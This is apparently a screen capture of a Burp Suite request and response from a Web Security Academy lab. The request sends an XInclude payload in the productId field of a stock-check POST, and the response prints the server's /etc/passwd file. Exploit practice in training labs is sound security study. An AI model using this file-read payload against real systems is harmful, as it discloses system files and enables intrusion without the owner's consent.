 Send
Cancel
Target: https://ac991fc41e57ef9b8016d653002d0002.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac991fc41e57ef9b8016d653002d0002.web-security-academy.net
3 Cookie: session=GXIua5cxGQYHaAnpi7QJMiT9o8DQK4VB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac991fc41e57ef9b8016d653002d0002.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac991fc41e57ef9b8016d653002d0002.web-security-academy.net
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "
INSPECTOR